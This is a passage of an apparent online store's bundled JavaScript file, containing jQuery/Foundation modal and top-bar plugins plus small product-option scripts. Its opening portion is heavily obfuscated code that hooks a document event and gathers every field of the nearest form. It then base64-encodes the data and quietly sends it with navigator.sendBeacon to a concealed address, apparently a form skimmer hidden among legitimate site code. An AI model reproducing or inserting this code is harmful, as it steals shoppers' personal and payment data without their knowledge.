_0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()));(function(e){"use strict";var t=!1;e(document).on("click","a[data-reveal-id]",function(t){t.preventDefault();var n=e(this).attr("data-reveal-id");e("#"+n).reveal(e(this).data())}),e.fn.reveal=function(n){var r=e(document),i={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:e.noop,opened:e.noop,close:e.noop,closed:e.noop};return n=e.extend({},i,n),this.not(".reveal-modal.open").each(function(){function c(){u=!1}function h(){u=!0}function p(){var n=e(".reveal-modal.open");n.length===1&&(t=!0,n.trigger("reveal:close"))}function d(){u||(h(),p(),i.addClass("open"),n.animation==="fadeAndPop"&&(f.open.top=r.scrollTop()-o,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({top:r.scrollTop()+s+"px",opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="fade"&&(f.open.top=r.scrollTop()+s,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="none"&&(f.open.top=r.scrollTop()+s,f.open.opacity=1,i.css(f.open),a.css({display:"block"}),i.trigger("reveal:opened")))}function v(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.attr("src",t.data("src")),e.fadeIn(100))}function m(){u||(h(),i.removeClass("open"),n.animation==="fadeAndPop"&&(i.animate({top:r.scrollTop()-o+"px",opacity:0},n.animationSpeed/2,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="fade"&&(i.animate({opacity:0},n.animationSpeed,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="none"&&(i.css(f.close),t||a.css({display:"none"}),i.trigger("reveal:closed")),t=!1)}function g(){i.unbind(".reveal"),a.unbind(".reveal"),l.unbind(".reveal"),e("body").unbind(".reveal")}function y(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.data("src",t.attr("src")),t.attr("src",""),e.fadeOut(100))}var i=e(this),s=parseInt(i.css("top"),10),o=i.height()+s,u=!1,a=e(".reveal-modal-bg"),f={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:s,opacity:1,visibility:"hidden",display:"none"}},l;a.length===0&&(a=e("<div />",{"class":"reveal-modal-bg"}).insertAfter(i),a.fadeTo("fast",.8)),i.bind("reveal:open.reveal",d),i.bind("reveal:open.reveal",v),i.bind("reveal:close.reveal",m),i.bind("reveal:closed.reveal",y),i.bind("reveal:opened.reveal reveal:closed.reveal",c),i.bind("reveal:closed.reveal",g),i.bind("reveal:open.reveal",n.open),i.bind("reveal:opened.reveal",n.opened),i.bind("reveal:close.reveal",n.close),i.bind("reveal:closed.reveal",n.closed),i.trigger("reveal:open"),l=e("."+n.dismissModalClass).bind("click.reveal",function(){i.trigger("reveal:close")}),n.closeOnBackgroundClick&&(a.css({cursor:"pointer"}),a.bind("click.reveal",function(){i.trigger("reveal:close")})),e("body").bind("keyup.reveal",function(e){e.which===27&&i.trigger("reveal:close")})})}})(jQuery);!function(t,e){"use strict";var i={index:0,initialized:!1},n={init:function(o){return this.each(function(){i=t.extend(i,o),i.$w=t(e),i.$topbar=t("nav.top-bar"),i.$section=i.$topbar.find("section"),i.$titlebar=i.$topbar.children("ul:first");var s=t("<div class='top-bar-js-breakpoint'/>").appendTo("body");i.breakPoint=s.width(),s.remove(),i.initialized||(n.assemble(),i.initialized=!0),i.height||n.largestUL(),i.$topbar.parent().hasClass("fixed")&&t("body").css("padding-top",i.$topbar.outerHeight()),t(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(t){t.preventDefault(),n.breakpoint()&&(i.$topbar.toggleClass("expanded"),i.$topbar.css("min-height","")),i.$topbar.hasClass("expanded")||(i.$section.css({left:"0%"}),i.$section.find(">.name").css({left:"100%"}),i.$section.find("li.moved").removeClass("moved"),i.index=0)}),t(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(e){if((Modernizr.touch||n.breakpoint())&&e.preventDefault(),n.breakpoint()){var o=t(this),s=o.closest("li");i.index+=1,s.addClass("moved"),i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),o.siblings("ul").height(i.height+i.$titlebar.outerHeight(!0)),i.$topbar.css("min-height",i.height+2*i.$titlebar.outerHeight(!0))}}),t(e).on("resize.fndtn.topbar",function(){n.breakpoint()||i.$topbar.css("min-height","")}),t(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(e){e.preventDefault();{var n=t(this),o=n.closest("li.moved");o.parent()}i.index-=1,i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),0===i.index&&i.$topbar.css("min-height",0),setTimeout(function(){o.removeClass("moved")},300)})})},breakpoint:function(){return i.$w.width()<i.breakPoint},assemble:function(){i.$section.detach(),i.$section.find(".has-dropdown>a").each(function(){var e=t(this),i=e.siblings(".dropdown"),n=t('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');n.find("h5>a").html(e.html()),i.prepend(n)}),i.$section.appendTo(i.$topbar)},largestUL:function(){var e=i.$topbar.find("section ul ul"),n=e.first(),o=0;e.each(function(){t(this).children("li").length>n.children("li").length&&(n=t(this))}),n.children("li").each(function(){o+=t(this).outerHeight(!0)}),i.height=o}};if(t.fn.foundationTopBar=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.foundationTopBar"):n.init.apply(this,arguments)},t(".sticky").length>0){var o=t(".sticky").length?t(".sticky").offset().top:0,s=t(e);s.scroll(function(){s.scrollTop()>=o?t(".sticky").addClass("fixed"):s.scrollTop()<o&&t(".sticky").removeClass("fixed")})}}(jQuery,this);(function(a){a(function(){a(".toggle-nav").live("click",function(b){var c=a(b.currentTarget);c.hasClass("open")?(c.removeClass("open"),a("#megaDrop").slideUp(400)):(c.addClass("open"),a("#megaDrop").slideDown(400))})})})(jQuery);(function($,window,undefined){'use strict';var $doc=$(document),Modernizr=window.Modernizr;$(document).ready(function(){$.fn.foundationAccordion?$doc.foundationAccordion():null;$.fn.foundationNavigation?$doc.foundationNavigation():null;$.fn.foundationTopBar?$doc.foundationTopBar():null;$.fn.foundationTabs?$doc.foundationTabs({callback:$.foundation.customForms.appendCustomMarkup}):null})})(jQuery,this);$(".wsm-cat-clear-all").remove();const containers=document.querySelectorAll('#wsm-prod-options-container');for(const[index,container]of containers.entries()){if(index!==0)container.remove()}
const boss=document.querySelector('#wsm-prod-options-container');const lols=document.querySelectorAll('.wsm_product_option');for(const lol of lols){lol.addEventListener('click',function(){lol.append(boss)})}